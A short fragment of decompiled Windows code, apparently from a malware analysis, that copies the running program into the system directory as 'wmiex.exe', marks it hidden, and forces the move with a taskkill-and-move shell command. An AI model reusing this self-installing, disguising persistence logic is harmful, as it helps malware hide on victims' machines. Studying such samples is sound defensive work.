 if ( x64Version )
strcat(Buffer, "c:\\windows\\SysWOW64");
else
GetSystemDirectoryA(Buffer, 0xFFu);
strcat(Buffer, "\\");
strcat(Buffer, "wmiex.exe");
if ( CheckFileExist_406D80(Buffer) )
SetFileAttributesA(Buffer, 0x80u);
v13 = MoveFileExA(Filename, Buffer, 1u);
SetFileAttributesA(Buffer, 2u);
if ( !v13 || CheckFileExist_406D80(Filename) )
{
Sleep(0x3E8u);
sprintf(&v29, "cmd /c taskkill /f /im %s & move /y %s %s", "wmiex.exe", Filename, Buffer);
ExecuteCMD_406F80((int)&v21, &v29);